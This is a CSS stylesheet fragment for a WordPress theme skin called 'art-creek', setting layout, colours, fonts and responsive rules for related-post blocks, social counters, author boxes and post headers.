.td-art-creek .td_block_template_12 .td-related-title {
  margin-bottom: 14px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap {
  position: absolute;
  margin-top: 0 !important;
  top: -2px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-width: 2px;
}
.td-art-creek .td_block_template_12 .td-next-prev-wrap i {
  font-size: 11px;
}
.td-art-creek .td_block_template_12.td_block_mega_menu .td-next-prev-wrap,
.td-art-creek .td_block_template_12.td_block_related_posts .td-next-prev-wrap {
  position: relative;
  top: 0;
}
.td-art-creek .td_block_template_12.td_block_related_posts .td-block-title {
  margin-bottom: 20px;
}
.td-art-creek .td_block_template_12 .td-ajax-prev-page {
  margin-right: 2px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.td-art-creek .td_block_template_12 .td-ajax-next-page {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.td-art-creek .td-art-creek-dark-row .td_module_wrap .td-module-title a,
.td-art-creek .td-art-creek-dark-row .td-post-author-name a,
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_info {
  color: #fff;
}
.td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a {
  color: #4db2ec;
}
.td-art-creek .td-art-creek-dark-row .td-module-thumb:hover img {
  box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 2px, rgba(0, 0, 0, 0.2) 0px 4px 4px, rgba(0, 0, 0, 0.2) 0px 8px 8px, rgba(0, 0, 0, 0.2) 0px 16px 16px, rgba(0, 0, 0, 0.2) 0px 32px 32px, rgba(0, 0, 0, 0.1) 0px 64px 64px;
}
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_type {
  width: 50%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_type {
    width: 25%;
  }
}
.td-art-creek .td-art-creek-dark-row .td-social-style9 .td_social_info_name {
  color: #888;
}
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-user,
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-followers {
  color: #fff;
}
.td-art-creek .td-art-creek-dark-row .td_block_pinterest .td-pinterest-main-wrap {
  overflow-y: hidden !important;
}
.td-art-creek .td-social-style9 .td_social_type {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
.td-art-creek .td-social-style9 .td_social_type:last-child,
.td-art-creek .td-social-style9 .td_social_type:nth-last-child(2) {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .td-art-creek .td-social-style9 .td_social_type {
    margin-bottom: 0;
  }
}
.td-art-creek .td-social-style9 .td_social_info {
  font-family: Montserrat;
  font-size: 22px;
  line-height: 22px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-art-creek .td-social-style9 .td_social_info {
    font-size: 16px;
    line-height: 18px;
  }
}
.td-art-creek .td-social-style9 .td_social_info_name {
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 600;
  color: #757581;
}
.td-art-creek .td_block_author.td_block_widget .td-block-title {
  text-align: center;
}
.td-art-creek .td_block_author .avatar {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.td-art-creek .td_block_author .td-author-name {
  font-family: "Source Sans Pro";
  font-size: 22px;
  font-weight: 700;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_block_author .td-author-name {
    font-size: 18px;
  }
}
.td-art-creek.single_template_13 .td-post-header .entry-category {
  padding-left: 0;
  padding-right: 0;
}
.td-art-creek.single_template_13 .td-post-header .entry-category a {
  background-color: transparent;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 11px;
  font-weight: 600;
  color: #4db2ec;
}
.td-art-creek.single_template_13 .author-box-wrap {
  padding: 0;
  border: none;
}
.td-art-creek.td_category_template_7 .td-category-header .td-page-title {
  text-transform: none;
}
